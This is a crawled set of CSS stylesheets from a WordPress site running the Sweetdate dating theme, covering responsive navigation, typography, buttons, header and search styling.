  .top-bar ul > li { float: none; /* Branding and name */ /* Dropdown Toggle */ /* Divider for breakpoint */ /* Search Overrides for breakpoint size */ /* Dropdown Level 1 */ /* Dropdown Level 2 */ }
  .top-bar ul > li.active, .top-bar ul > li:hover { background: #151515; }
  .top-bar ul > li.name { height: 45px; }
  .top-bar ul > li.name h1 { line-height: 1; }
  .top-bar ul > li.name h1 a { color: white; display: block; line-height: 45px !important; padding-left: 15px; height: 45px; margin-top: -25px;}
  .top-bar ul > li:hover a, .top-bar ul > li.active a { color: white; }
  .top-bar ul > li a:not(.button) { color: white; }
  .top-bar ul > li.toggle-topbar { cursor: pointer; display: block; height: 45px; position: absolute; right: 0; top: 0; width: 50%; }
  .top-bar ul > li.toggle-topbar a { content: ""; display: block; width: 0; height: 0; border: solid 8px; border-color: white transparent transparent transparent; padding: 0; position: absolute; top: 50%; right: 22.5px; margin-top: -4px; }
  .top-bar ul > li.toggle-topbar:hover { background: inherit; }
  .top-bar ul > li.toggle-topbar a { padding: 0 !important; }
  .top-bar ul > li.divider { border-bottom: solid 1px #3c3c3c; border-top: solid 1px black; clear: both; height: 1px !important; margin: 8px 0 !important; width: 100%; }
  .top-bar ul > li.search { padding: 0 22.5px; }
  .top-bar ul > li.search form { width: 100%; }
  .top-bar ul > li.search form input[type=text] { width: 75%; }
  .top-bar ul > li.search form .button { top: -1px; width: 25%; }
  .top-bar ul > li.has-dropdown a { padding-right: 33.75px; }
  .top-bar ul > li.has-dropdown a:after { content: ""; display: block; width: 0; height: 0; border: solid 5px; border-color: transparent transparent transparent rgba(255, 255, 255, 0.5); margin-right: 15px; margin-top: -4.5px; position: absolute; top: 50%; }
  .top-bar ul > li.has-dropdown:hover > .dropdown { display: block; visibility: hidden; }
  .top-bar ul > li.has-dropdown .dropdown { visibility: hidden; z-index: 0 !important; }
  .top-bar ul > li.has-dropdown.moved { position: static; }
  .top-bar ul > li.has-dropdown.moved > .dropdown { top: 0; visibility: visible; }
  .top-bar ul > li.has-dropdown.moved > .dropdown li label { margin-bottom: 6px; padding-top: 6px !important; font-size: 11px; }
  .top-bar ul > li.has-dropdown.moved > .dropdown li:not(.title) { padding-bottom: 0; }
  .top-bar ul > li.has-dropdown.moved > .dropdown li:not(.title) a { padding: 8px 22.5px; font-size: 14px; }
  .top-bar ul > li.has-dropdown.moved > .dropdown li a, .top-bar ul > li.has-dropdown.moved > .dropdown li label { padding: 0 22.5px; }
  .top-bar ul > li.has-dropdown.moved > .dropdown li a:hover { background: #3c3c3c; display: block; }
  .top-bar ul > li.has-dropdown.moved > .dropdown li.divider { border-bottom: solid 1px rgba(255, 255, 255, 0.1); margin-top: 8px !important; margin-bottom: 8px !important; }
  .top-bar ul > li.has-dropdown.moved .back.title { padding-bottom: 0; }
  .top-bar ul > li.has-dropdown.moved .back.title a:before { position: absolute; top: 50%; left: 17.5px; margin-top: -5px; width: 0; height: 0; content: ""; display: block; width: 0; height: 0; border: solid 5px; border-color: transparent white transparent transparent; }
  .top-bar ul > li.has-dropdown.moved .back.title h5 { margin: 0; padding-left: 15px; position: relative; }
  .top-bar ul > li.has-dropdown.moved .back.title h5 a { background: transparent; padding-top: 8px; padding-bottom: 8px; font-size: 23px; font-weight: bold; }
  .top-bar ul > li.has-dropdown .dropdown li { background: transparent; }
  .top-bar ul > li.has-dropdown .dropdown li.has-dropdown .dropdown { left: 100% !important; top: 0; right: auto !important; }
  .top-bar ul > li.has-dropdown .dropdown li.has-dropdown > a { padding-right: 33.75px; }
  .top-bar ul > li.has-dropdown .dropdown li.has-dropdown > a:after { content: ""; margin-right: 15px; content: ""; display: block; width: 0; height: 0; border: solid 5px; border-color: transparent transparent transparent rgba(255, 255, 255, 0.5); position: absolute; top: 50%; margin-top: -4.5px; }
  .top-bar ul > li.has-dropdown .dropdown li.has-dropdown > a li a:hover { background: #3c3c3c; }
  .top-bar ul > li.has-dropdown .dropdown li.has-dropdown.moved { position: static; }
  .top-bar ul > li.has-dropdown .dropdown li.has-dropdown.moved .dropdown { top: 0; visibility: visible; }
  .top-bar ul > li.has-dropdown .dropdown li.has-dropdown:hover { display: block; }
  .top-bar ul.left, .top-bar ul.right { float: none; width: 100%; }
  .top-bar ul.left > li, .top-bar ul.right > li { display: block; float: none; margin: 0 !important; }
  .top-bar ul.left > li.has-dropdown .dropdown, .top-bar ul.right > li.has-dropdown .dropdown { left: 100% !important; top: 0; right: auto !important; }
  .top-bar section > ul li a:not(.button) { padding-left: 22.5px !important; }
  .top-bar.expanded { height: 100%; }
  .top-bar.expanded ul li.toggle-topbar a { content: ""; display: block; width: 0; height: 0; border: solid 8px; border-color: transparent transparent #cccccc transparent; top: auto; bottom: 50%; margin-bottom: -4px; }
  .top-bar ul li.has-button { padding: 5px 15px; }
  .top-bar ul li .button.small { margin: 0 !important; display: inline-block; width: 100%; }
  .top-bar ul > li.has-button a.button { margin: 0; } }
	
	
	
	
	
	
	
/* -----------------------------------------
   Custom Mobile Styles
----------------------------------------- */


.row { max-width: 100%; margin: 0 auto; }
	
	
	
@media only screen and (max-width: 767px) { .class-name {} }

/* Large display targeting */
@media only screen and (min-width: 940px) {
 .top-bar ul > li.has-dropdown .dropdown li:nth-child(2) a.hide-for-large-up ,
 .top-bar ul > li.has-dropdown .dropdown li.has-dropdown .dropdown li:nth-child(2) a.hide-for-large-up { display: none !important; }
}

/* Very large display targeting */
@media only screen and (min-width: 1441px) { .class-name {} }
 
/* Medium display targeting */
@media only screen and (max-width: 1279px) and (min-width: 768px) { .btn-logout { padding-bottom: 7px !important; }}
 

 
/* Orientation targeting */
@media screen and (orientation: landscape) { .class-name {} }
@media screen and (orientation: portrait) { .class-name {} }
 
/* Specific overrides for elements that require something other than display: block */
@media only screen and (max-width: 1279px) and (min-width: 768px) {.class-name {} }
@media only screen and (max-width: 767px) { .class-name {} }
@media only screen and (max-width: 1024px) {
    .mfp-s-ready .rtmedia-container #rtmedia-single-media-container {
        width: 100%;
    }
}

/* 1280 tablet ------------ */
@media only screen and (max-device-width: 1280px) { .class-name {} }

/* Covering almost all ----- */
@media only screen and (max-device-width: 800px), only screen and (device-width: 1024px) and (device-height: 600px), only screen and (width: 1280px) and (orientation: landscape), only screen and (device-width: 800px), only screen and (max-width: 767px) { .class-name {} }

/* Between Medium and Small */
@media only screen and (max-width: 1279px) and (min-width: 768px) { .class-name {} }

/* Small Devices ------------ */
@media only screen and (max-width: 767px) {
	.status .icon { min-height: inherit; }
	.status .block-grid li.title { font-size: 1em; }
	.status .block-grid li.subtitle { font-size: .85em; }
	.status .block-grid { overflow: visible; }
	#call-to-actions .large.button { margin-bottom: 20px; }
	h1 { margin-bottom: 20px; }
	
	#call-to-actions,
	#feature-text { padding-top: 20px; }
	.form-header .lead { margin-bottom: 0; }
	.form-search .mobile-four label {
        /*line-height: 12px;*/
        padding-top: 10px;
    }
	.testimonials_carousel { min-height: inherit; }
    .carousel-stories { height: 400px; display: block; }
	.button-group.expand li { width: 100%; }
	.boxed-style { padding-top: 0; padding-bottom: 0; }
	#footer .section { margin-bottom: 40px; }
	#btnGoUp { display: none; }
	.big-profile-image { max-width: 580px !important; max-height: 580px !important;}
	.next-profile .link-list { margin: 0; padding: 0; }
	.dl-horizontal dt { float: none; width: auto; clear: none; text-align: left; font-weight: bold !important; }
	.dl-horizontal dd:before { font-family:'FontAwesome'; content: "\f105";  float: left; margin-right: 10px; display: block; }
	.dl-horizontal dd { margin-left: 0; }
	#groups .group-item { text-align: center !important; }
	.rtmedia-single-meta.columns.large-3 { margin-left: 15px; }
	.rtmedia-container .column, .rtmedia-activity-container .column, .rtmedia-container .columns, .rtmedia-activity-container .columns { float: none !important; }
	#avatar-crop-pane { width: 294px !important; height: 294px !important; }
	.comment .children { padding: 10px 0 0 0;}
	.comment .children div.avatar { width: 30px; height: 30px; padding: 2px; left: -15px; }
	.comment .children .author,
	.comment .children.author a { margin: 5px 0 5px 5px; }
	.comment .children .date,
	.comment .children .date a { margin: 2px 0 10px -6px; }
	.bp-member-dir-buttons .generic-button {width:100%}
	.revslider-head.absolute-head #header{ position: relative;}
	.revslider-head.absolute-head .form-wrapper { margin-top: 10px; }
	.revslider-head .just-after-header { position: relative; }
	.rev_slider_wrapper { display: none; }
	.reveal-modal .button.facebook { float: none; }
	.btn-logout { padding-bottom: 7px !important; }
	
	.form-search.custom .columns {
		height: inherit;
		display: block;
	}
	.form-search .button { float: none; margin-right: 0; }
	#whats-new-submit #activity-visibility { display: inline-block; float: left; }
	#whats-new-submit button.button,
	#whats-new-submit input[type="submit"].button,
	#whats-new-submit input[type="reset"].button { width: auto; float: right; }
	
	/* WooCommerce plugin */
	.woocommerce .cart .button,
	.woocommerce-page .cart .button,
	.woocommerce .cart input.button,
	.woocommerce-page .cart input.button { margin: 5px 0; }
	.woocommerce table.cart td.actions .coupon .input-text,
	.woocommerce-page table.cart td.actions .coupon .input-text,
	.woocommerce #content table.cart td.actions .coupon .input-text,
	.woocommerce-page #content table.cart td.actions .coupon .input-text { width: 100% !important; }
	.woocommerce-page .coupon #coupon_code { margin-bottom: 5px; }
    div.friendship-button, div.friendship-button-ext, #post-mention, #send-private-message {
        display: inline-block;
    }
}
/* Topbar Specific Breakpoint that you can customize */
@media only screen and (max-width: 940px) {
	
.top-bar { background: #0296c0; }
.top-bar > ul .name { display: block !important; }
.top-bar > ul .name h1 a { background: #1fa8d1; padding: 0 22.5px; font: 14px sans-serif; }
.top-bar ul > li.name h1:hover {}
.top-bar section { left: 0; position: relative; width: auto; -webkit-transition: left 300ms; -moz-transition: left 300ms; -o-transition: left 300ms; transition: left 300ms; }
.top-bar ul > li.toggle-topbar { cursor: pointer; display: block; height: 45px; line-height: 45px; position: absolute; right: 0; top: 0; width: 55px; background: #37b8dd;}
.top-bar ul > li.toggle-topbar a { content: ""; display: block; width: 35px; height: 0; border: none; padding: 0; position: absolute; top:5px; right: 0; margin-top: 0;}
.top-bar.expanded ul li.toggle-topbar a { top: 5px; border: none; right: 35px; }
.top-bar ul > li.has-dropdown.moved > .dropdown li a:hover { background: #37b8dd; display: block; }
.top-bar ul > li.has-dropdown .dropdown li.has-dropdown > a li a:hover { background: #37b8dd; }
.top-bar ul > li.has-dropdown .dropdown { padding-top: 0; }
.top-bar ul > li.has-dropdown .dropdown:before { border: none; }
.top-bar ul > li.has-dropdown .dropdown li.has-dropdown .dropdown:before { border: none; }
.top-bar ul > li.has-dropdown .dropdown li.has-dropdown .dropdown { padding: 0; }
.top-bar ul > li.has-dropdown .dropdown li:nth-child(2) a,
.top-bar ul > li.has-dropdown .dropdown li.has-dropdown .dropdown li:nth-child(2) a { -webkit-border-radius: 0; border-radius: 0; }
.top-bar ul > li.has-dropdown .dropdown li:last-child a,
.top-bar ul > li.has-dropdown .dropdown li.has-dropdown .dropdown li:last-child a { -webkit-border-radius: 0; border-radius: 0; }

.top-bar ul > li.has-dropdown.moved .back.title h5 { padding-left: 0;}
.top-bar ul > li.has-dropdown.moved .back.title a:before { left: 5px; }
.small-logo { display: none !important; }
.sticky.fixed { height: auto; padding-top: 0; }

.rtmedia-container button[type="button"],
.rtmedia-container input[type="submit"],
.rtmedia-container .button[type="button"] {
	margin-bottom: 10px; float: left;
}
.rtmedia-container input[type="submit"] {
	margin-bottom: 10px; float: left;
}
#rtmedia_comment_ul {}
#rtmedia_comment_ul .rtmedia-comment { width: 100%; }
.ajax_search_container { display:block !important; top: 100px; }
#ajax_search_container { position: relative; width: inherit; left: inherit; border-radius: 0; box-shadow: none; margin-bottom: 5px;
}
#ajax_search_container:before { margin-left: 22px; left: 0; }
.button.tiny {
    font-size: 12px;
    padding: 15px 20px 16px;
	}
.btn-logout {
    padding-bottom: 16px !important;
}
.btn-profile .button.dropdown.split.tiny > a {
    font-size: 12px;
    padding: 15px 20px 14px;
}
a.friendship-button,
div.generic-button a {
	font-size: 14px;
	padding: 15px 20px 16px;
	}
}

@media (max-width: 480px) {
	#bbpress-forums div.bbp-forum-author, #bbpress-forums div.bbp-topic-author, #bbpress-forums .bbp-body div.bbp-reply-author { float: none !important; margin: 0 auto; }
	#bbpress-forums div.bbp-forum-content, #bbpress-forums div.bbp-topic-content, #bbpress-forums div.bbp-reply-content { margin-left: 0; }
	.woocommerce .order_details li.method { margin-top: 20px; }
	.woocommerce ul.products li.product,.woocommerce-page ul.products li.product {
		float: none;
    width: 100%;
  }	
	.woocommerce ul.products li.product,
	.woocommerce-page ul.products li.product,
	.woocommerce div.product div.images,
	.woocommerce-page div.product div.images,
	.woocommerce #content div.product div.images,
	.woocommerce-page #content div.product div.images,
	.woocommerce div.product div.summary,
	.woocommerce-page div.product div.summary,
	.woocommerce #content div.product div.summary,
	.woocommerce-page #content div.product div.summary { float: none !important; width: 100% !important; }
	.woocommerce div.product form.cart .button,
	.woocommerce-page div.product form.cart .button,
	.woocommerce #content div.product form.cart .button,
	.woocommerce-page #content div.product form.cart .button { margin-top: 20px; }
	
	.rtmedia-container .rtmedia-list .rtmedia-list-item, .rtmedia-activity-container .rtmedia-list .rtmedia-list-item{
    width:50%;
  }
  #profile .pmpro_label {margin-top:10px;display:inline-block;padding:4px;}
	
	#item-header-avatar.group-avatar { }
	#item-header-content {}
	
	.group-avatar#item-header-avatar .avatar { max-width: 100%; max-height: 100%; margin-bottom: 30px; }
	div#item-header img.avatar { float: none; }
	
	
	div#item-header div#item-header-content { margin-left: 0; }
	
	div#item-header div#item-actions {
	float: right;
	width: 27%;
	position: absolute;
	top: 10px;
	right: 30px;
	}
	div#item-header div#item-actions h3 {
		background: rgba(255,255,255, .3);
		border-radius: 3px;
		padding: 3px;
	}
	div#item-header div#item-actions ul {
		background: rgba(255,255,255, .3);
		padding: 3px 6px;
		}
	div#item-header div#item-actions ul:before { border-color: transparent transparent rgba(255,255,255, .3) transparent; }
	
	div#item-header ul { margin-bottom: 5px; }
		
		#group-admins {}
		#group-mods {}
		
	#rtm-gallery-title-container #rtm-media-options { width: auto !important; }
	#rtm-media-options [class^="icon-"], #rtm-media-options [class*=" icon-"] { margin-left: 0 !important; }
	
	.profile form.custom .datebox .custom.dropdown {
		margin-right: 0;
		width: 100% !important;
	}
	
}

/*** Update 1.4.1 ***/
/* Sticky bug */
.bbp-topics .sticky.fixed { height: inherit; position: relative; z-index: 0; }
























--- FILE ---
content_type: text/css
request_url: https://jordiguardiola.es/wp-content/themes/sweetdate/style.css
body_size: 19
content:
/*
Theme Name: Sweetdate
Description: More than a WordPress dating theme
Author: SeventhQueen
Author URI: http://themeforest.net/user/SeventhQueen
Version: 2.8.1
Tags: dating, clean, responsive, creative, minimal, modern, landing page, social
Text Domain: sweetdate
License: GNU General Public License
License URI: license.txt
*/
@import url("assets/styles/app.css");

/*
* DO NOT EDIT THIS FILE
* 
* If you want to edit/add styles you need to enable the child theme and add your custom styles there.
*/


--- FILE ---
content_type: text/css
request_url: https://jordiguardiola.es/wp-content/themes/sweetdate/assets/styles/app.css
body_size: 13333
content:
/* -------------------------------------------------- 
   Table of Contents
----------------------------------------------------- */

/*
Theme Name: Sweetdate
Description:  Sweet Premium WP Theme for Lovers
Author: SeventhQueen
Author URI: http://themeforest.net/user/SeventhQueen/portfolio?ref=SeventhQueen
Version: 2.3
Tags: dating, clean, responsive, creative, minimal, modern, wordpress, buddypress, bbpress

01. Shared Styles
02. WordPress Specific
03. Header Section
04. Call To Actions Section
05. Main Section
06. Sidebar Section
07. Profile Page
08. Blog Page
09. Search Page
10. Footer
11. Layout Type
12. Custom Plugins Ready
13. Keyframe Animations
14. Retina Ready CSS Graphics
*/

/* -----------------------------------------
   01. Shared Styles
----------------------------------------- */

html, body { height: 101%; }
* { -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
body, div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, p, th, td { margin: 0; padding: 0; font-size: 13px; direction: ltr; }
body { color: #777777; font-family: sans-serif; }

.row { width: 1200px; margin: 0 auto; } /*980*/
.reveal-modal .row { width: auto; }

/*** Typography ***/
p { font-family: inherit; font-weight: normal; font-size: 13px; line-height: 1.4; margin-bottom: 17px; }
a { color: #f00056; }
a:hover {-webkit-animation: pulse ease-in-out 1 normal 500ms; -moz-animation: pulse ease-in-out 1 normal 500ms; -ms-animation: pulse ease-in-out 1 normal 500ms;
    -o-animation: pulse ease-in-out 1 normal 500ms; animation: pulse ease-in-out 1 normal 500ms;}
a:focus {}
h1, h2, h3, h4, h5, h6 { font-family: sans-serif; text-rendering: optimizeLegibility; line-height: 1.1em; margin-bottom: 14px; margin-top: 14px; }
h1 small, h2 small, h3 small, h4 small, h5 small, h6 small { font-size: 60%; color: #6f6f6f; line-height: 0; }
h1 { font-size: 44px; margin-bottom: 44px; }
h2 { font-size: 34px; margin-bottom: 34px; }
h3 { font-size: 28px; }
h4 { font-size: 20px; }
h5 { font-size: 17px; }
h6 { font-size: 14px; }
.subheader { line-height: 1.3; color: #6f6f6f; font-weight: normal; margin-bottom: 17px; }
small { font-size: 84%; line-height: inherit; }
code {background: #f7f7f7; font-weight: normal; }

.label { font-weight: normal; }
.label.radius { -webkit-border-radius: 2px; -moz-border-radius: 2px; -ms-border-radius: 2px; -o-border-radius: 2px; border-radius: 2px; }
.label.alert { background-color: #f00056; }
.no-marg-top { margin-top: 0; }

/*** Specific page ***/
.inner.kleo-page #header { background-image: none; padding-bottom: 20px; }

/*** Useful Classes ***/
.alpha { padding:0 15px 0 0; }
.omega { padding:0 0 0 15px; }
.no-padding { padding:0; }
.no-margin { margin: 0; }
.clearfix { *zoom: 1; }
.clearfix:before,
.clearfix:after { display: table; line-height: 0; content: ""; }
.clearfix:after { clear: both; }
.stretch { width: 100%; }
.strong { font-weight: bold; }
.upper-text { text-transform: uppercase; }
.space-b-20 { margin-bottom: 20px; }
.space-b-50 { margin-bottom: 50px; }
.with-top-border { border-top: 1px solid #ddd; }
.pulse {-webkit-animation: pulse ease-in-out 1 normal 500ms; -moz-animation: pulse ease-in-out 1 normal 500ms; -ms-animation: pulse ease-in-out 1 normal 500ms;
		-o-animation: pulse ease-in-out 1 normal 500ms; animation: pulse ease-in-out 1 normal 500ms; }

/*** Colours ***/
.red-text { color: #cf0000; }
.pink-text { color: #f00056; }
.black-text { color: #000; }
.green-text { color: #12b8ba; }
.blue-text { color: #18a0c7; }
.white-text { color: #fff; }

/*** Buttons ***/
.button { -webkit-box-shadow: none; -moz-box-shadow: none; box-shadow: none; }
.button:hover, .button:focus {}
.button.alert { background-color: #ed0058; border: 1px solid #ed0058; }
.button.alert:hover,
.button.alert:focus { background-color: #de0052; border: 1px solid #de0052; }
.button.secondary {}
.button.secondary:hover,
.button.secondary:focus { background-color: #dddcdc; }
.button.bordered { background-color: #fff; border: 1px solid #e6e6e6; color: #777; }
.button.bordered:hover,
.button.bordered:focus { border: 1px solid #dddcdc; color: #555; background-color: #dddcdc; }
.button.link-button { background-color: transparent; border: none; color: #0296c0; }
.button.link-button:hover,
.button.link-button:focus { background-color: transparent; border: none; color: #f00056; }

.button.success { background-color: #3cb878; color: #fff; border: 1px solid #3cb878; }
.button.success:hover,
.button.success:focus { background-color: #33ad6e; border: 1px solid #33ad6e; }

.button.radius { -webkit-border-radius: 4px; -moz-border-radius: 4px; -ms-border-radius: 4px; -o-border-radius: 4px; border-radius: 4px; }
.button.facebook { background: #3B5A9B; border: 1px solid #3B5A9B; }
.reveal-modal .button.facebook { height: 37px; font-size: 14px; float: right; padding: 10px 7px 11px; }
.reveal-modal .button.facebook:hover {
background-color: #496bb2; border-color: #496bb2;
}
#btnGoUp { cursor: pointer; display: none; position: fixed; bottom: 30px; right:30px; width: 47px; height: 44px; text-indent: -5555px;  background: transparent url(../images/up_page.png) no-repeat left top; z-index: 950; }
#btnGoUp:hover { background-position: left bottom; }

/*** Tooltips ***/
.has-tip { border-bottom: none; cursor: pointer; font-weight: bold; color: #333; }
.has-tip:hover, .has-tip:focus { border-bottom: none; color: #f00055; }
.has-tip.tip-left, .has-tip.tip-right { float: left !important; }

/*** Pop-ups ***/
.reveal-modal { background: url(../images/patterns/gray_pattern.gif); border: 10px solid #fafafa; }
.reveal-modal h5 { margin-bottom: 40px; }
.reveal-modal .button { padding-left: 10px; padding-right: 10px;}
#kleo-login-result {clear:both; margin-top:15px;}

/*** Alert Boxes ***/
div.alert-box { display: block; padding: 6px 7px 7px; font-weight: normal; font-size: 13px; border: 1px solid rgba(0, 0, 0, 0.1); margin-bottom: 12px; -webkit-border-radius: 3px; -moz-border-radius: 3px; -ms-border-radius: 3px; -o-border-radius: 3px; border-radius: 3px; text-shadow: none; position: relative; }
div.alert-box.success { background-color: #5da423; color: #fff; text-shadow: none; }
div.alert-box.alert { background-color: #c60f13; color: #fff; text-shadow: none; }
div.alert-box.secondary { background-color: #e9e9e9; color: #505050; text-shadow: none; }
div.alert-box a.close { color: #333; position: absolute; right: 4px; top: -1px; font-size: 17px; opacity: 0.2; padding: 4px; }
div.alert-box a.close:hover, div.alert-box a.close:focus { opacity: 0.4; }

.f-dropdown:before {-moz-border-bottom-colors: none;-moz-border-left-colors: none;-moz-border-right-colors: none;-moz-border-top-colors: none;border-color: rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) #FFFFFF;border-image: none;border-style: inset inset solid;border-width: 6px;content: "";display: block;height: 0;left: 10px;position: absolute;top: -12px;width: 0;z-index: 99;}
.f-dropdown:after {-moz-border-bottom-colors: none;-moz-border-left-colors: none;-moz-border-right-colors: none;-moz-border-top-colors: none;border-color: rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) #CCCCCC;border-image: none;border-style: inset inset solid;border-width: 7px;content: "";display: block;height: 0;left: 9px;position: absolute;top: -14px;width: 0;z-index: 98;}
.f-dropdown {background: none repeat scroll 0 0 #FFFFFF;border: 1px solid #CCCCCC;font-size: 16px;height: auto;list-style: none outside none;margin-left: 0;margin-top: 2px;max-height: none;max-width: 200px;position: absolute;top: -9999px;width: 100%;z-index: 99;}
.f-dropdown > *:first-child {margin-top: 0;}
.f-dropdown li {cursor: pointer;font-size: 0.875em;line-height: 1.125em;margin: 0;}
.f-dropdown li a {color: #555555;display: block;padding: 0.3125em 0.625em;}


/* -----------------------------------------
   02. WordPress Specific
----------------------------------------- */

/*** Img alignment ***/
body .alignleft,
.entry-content a:hover .alignleft { float: left; margin: 4px 10px 0px 0; display: block; }
body .alignright,
.entry-content a:hover .alignright { float: right; margin: 4px 0px 0px 10px; display: block; }
body .aligncenter,
.entry-content a:hover .aligncenter { clear: both; display: block; margin: 10px auto; padding: 10px 0; }
.alignleft img, .alignright img { display: block; }

/*** Gallery ***/
.gallery a,
.gallery a img { border:none; max-width: 150%; display: block; position: relative; }
.gallery .gallery-item { margin:1px 1px 0 0; width:80px; height:80px; padding:0; }
.gallery-caption { display: none; }
.bypostauthor {}
.gallery-icon { margin: 0; }
.gallery-item { margin: 0; }

/*** Image caption ***/
div .wp-caption { max-width: 100%; font-size: 11px; font-style: italic; border-width:1px; border-style: solid; margin:5px 15px 10px 0; position: relative; }
.wp-caption img { border: medium none; display:block; padding:5px; margin:0; width:100%; }
.wp-caption-text { display: block; font-size:11px; font-style:italic; margin:0 auto; padding:3px 10px 5px; text-align:center; font-family: Georgia,"Times New Roman"; }
.wp-caption.aligncenter { margin: 5px auto 10px auto; }

/*** Smiley ***/
.wp-smiley { display: inline-block; border: none; }

/* Make sure videos and embeds fit their containers. */
embed,
iframe,
object,
video {
	max-width: 100%;
}



/* -----------------------------------------
   03. Header Section
----------------------------------------- */

#header { padding-top: 20px; padding-bottom: 10px; margin: 0 auto;}

/*** Top links ***/
.top-links { text-align: right; color: #0296c0; padding: 4px 0; border-bottom: 1px solid #0784b3; background: #000; }
.top-links a { color: #0296c0; }
.top-links a:hover { color: #f00056; }
.mail-top { display: inline-block; }

/*** Logo ***/
#logo { max-height: 108px; text-indent: -9999px; padding-top: 0; margin-top: 0; }
#logo img { width: 100px; display: block; float: left;}
#logo img:hover { text-decoration:none;background-color:transparent;}
#logo a{}
.small-logo { width: 30px; height: 43px; display: none; }


/*** Top Bar Navigation ***/
.top-bar { text-align: center; background: none; margin: 0; min-height: 35px; line-height: 35px; }
.top-bar ul {  }
.top-bar ul > li a:not(.button) { height: 35px; line-height: 35px; }
@-moz-document url-prefix() {
    .top-bar ul > li a:not(.button) { font-weight: normal; }
}
.top-bar ul > li:hover a,
.top-bar ul > li.toggle-topbar:hover {}
.top-bar ul > li:not(.name):hover, .top-bar ul > li:not(.name).active, .top-bar ul > li:not(.name):focus { background: #1fa8d1; border-radius: 3px; }
.top-bar ul > li:not(.name):hover a, .top-bar ul > li:not(.name).active a, .top-bar ul > li:not(.name):focus a { color: #fff; }
.top-bar > ul .name { display: none; }
.top-bar ul > li.has-dropdown a { padding-right: 10px; }
.top-bar ul > li.has-dropdown a:after { display: none; }
.top-bar ul > li.has-dropdown .dropdown:before { content: ""; display: block; width: 0; height: 0; border: solid 5px; border-color: transparent transparent #1fa8d1 transparent; margin-left: 15px; position: absolute; left: 0; top: -4px; }
.top-bar ul > li.has-dropdown .dropdown { background: none; padding: 6px 0; height: auto; }
.top-bar ul > li.has-dropdown .dropdown li { line-height: 1; min-width: 100%; padding-bottom: 0; background: none; }
.top-bar ul > li.has-dropdown .dropdown li a { color: white; font-weight: normal; height: 100%; line-height: 1; padding: 10px 17px 10px 15px; white-space: nowrap; background: #1fa8d1; border-radius: 0; }
.top-bar ul > li.has-dropdown .dropdown li a:hover,
.top-bar ul > li.has-dropdown .dropdown li a:focus { background: #37b8dd; }
.top-bar ul > li.has-dropdown .dropdown li:last-child { padding-bottom: 0; }
.top-bar.expanded ul li.toggle-topbar a { content: ""; display: block; width: 35px; height: 0; border: none; top: auto; bottom: 45px; margin-bottom: 0; }
.top-bar ul > li.has-dropdown .dropdown li:last-child:nth-child(3) a { border-radius: 3px; }
.top-bar ul > li.has-dropdown .dropdown li:nth-child(3) a,
.top-bar ul > li.has-dropdown .dropdown li.has-dropdown .dropdown li:nth-child(3) a { -webkit-border-radius: 3px 3px 0px 0px; border-radius: 3px 3px 0px 0px; }
.top-bar ul > li.has-dropdown .dropdown li:last-child a,
.top-bar ul > li.has-dropdown .dropdown li.has-dropdown .dropdown li:last-child a { -webkit-border-radius: 0px 0px 3px 3px; border-radius: 0px 0px 3px 3px; }
.top-bar ul > li.has-dropdown .dropdown li.has-dropdown .dropdown { position: absolute; left: 100%; top: 0; padding: 0 6px; }
.top-bar ul > li.has-dropdown .dropdown li.has-dropdown .dropdown:before { content: ""; display: block; width: 0; height: 0; border: solid 5px; border-color: transparent #1fa8d1 transparent transparent; margin-left: 15px; position: absolute; left: -19px; top: 15px; }
.top-bar ul > li.has-dropdown .dropdown li.has-dropdown .dropdown a { border-radius: 0; }
.lt-ie9 .top-bar ul li.has-dropdown { padding-right: 4px; }

.contain-to-grid { background: none; }
.sticky { overflow: visible; }
.sticky.fixed { background: rgb(0, 0, 0); background: rgba(0, 0, 0, 0.6); height: 43px; padding-top: 3px; -webkit-backface-visibility: hidden; backface-visibility: hidden; }
.sticky.fixed .top-bar .small-logo { display: block; float: left; margin-right: 30px; }
.sticky.fixed { -webkit-backface-visibility: hidden; }
.adminbar-enable .sticky.fixed {margin-top: 28px;}
.not-responsive .top-bar a.hide-for-large-up {display:none;}

/* Temporar */
.always-sticky body { padding-top: 53px; }
.always-sticky #header { padding-top: 0; padding-bottom: 6px; padding-top: 100px; }
.always-sticky .sticky.fixed { background: rgb(0, 0, 0); height: 53px; padding-top: 6px; }
.always-sticky .sticky.fixed .kleo-notifications {
	top: -4px;
}
.always-sticky .sticky.fixed .kleo-notifications a {
	padding: 0 2px 2px;
	height: 18px;
	line-height: 18px;
  font-weight: normal;
	display: block;
}
#header .kleo-notifications a { color: #fff !important; }



/*** Search top-bar ***/
#nav-menu-item-search #ajax_search_container a:not(.button) { line-height: 1.2em; padding:0; display: inline; }
#nav-menu-item-search #ajax_search_container a.search_title { font-size: 11px; text-transform: uppercase; font-weight: normal; color: #333; }
#nav-menu-item-search #ajax_search_container a.ajax_view_all { font-weight: normal; color: #f00056; }
#nav-menu-item-search #ajax_search_container a.ajax_view_all:hover { font-weight: bold; }
#nav-menu-item-search #ajax_search_container .icon { color: #ccc; }
#nav-menu-item-search #ajax_s { border: 1px solid #e6e6e6;display:block; }
#nav-menu-item-search {position: relative;}
#ajax_search_container {
    padding: 20px 0 5px;
    background: #fff;
    border-radius: 3px 3px 3px 3px;
    z-index: 9999;
    position: absolute;
    width:300px;
    left:-228px;
    box-shadow: 0 3px 10px 0 rgba(0, 0, 0, 0.2);
    top:130%;
    line-height: inherit;
}
#ajax_search_container:before { content: ""; display: block; width: 0; height: 0; border: solid 7px; border-color: transparent transparent #fff transparent; margin-right: 42px; position: absolute; right: 0; top: -14px; }
#kleo_ajaxsearch {vertical-align:top; font-size: 11px; }
#ajax_searchform { padding: 0 10px; }
.kleo_ajax_results h4 { font-size: 12px; font-weight: bold; text-transform: uppercase; margin: 5px 10px 0 10px; }
.searchHidden { display:none; }
.kleo_ajax_entry { clear:both; font-size: 12px; line-height: 1.2em; border-bottom: 1px dotted #ccc; padding: 5px 10px;  }
.kleo_ajax_entry .search_excerpt { color: #999; }
.kleo_ajax_entry:last-child { border: none; }
.ajax_not_found .icon { font-size: 24px; float: left; margin-right: 10px; }
.ajax_not_found { color: #333; }
.kleo_ajax_entry:hover { background: #f7f7f7; }
.ajax_search_content { min-height: 30px; }
.ajax_search_image { width:24px; float:left; margin-right: 10px;font-size: 24px; line-height: 0; color: #ccc; }
.ajax_search_image img {border-radius:100%;}
.ajax_view_all { margin: 0 10px; }

/* Profile dropdown button */
.btn-profile {}
